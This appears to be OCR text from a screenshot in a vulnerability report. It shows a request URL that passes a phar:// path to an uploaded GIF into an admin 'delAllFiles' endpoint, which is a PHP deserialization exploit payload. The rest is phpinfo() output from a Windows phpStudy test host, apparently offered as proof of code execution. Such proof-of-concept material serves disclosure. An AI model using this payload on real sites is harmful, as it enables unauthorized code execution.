 www.paofen.com:8088/admin/ranking/delAllFiles?dir=phar://./uploads/news/20200722/b47d14a41e1bde95d4e6c9af83884a22.gif
站点 新手上路 常用网址 JD 京东商城
PHP Version 5.6.9
php
System Windows NT DESKTOP-IA841VG 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled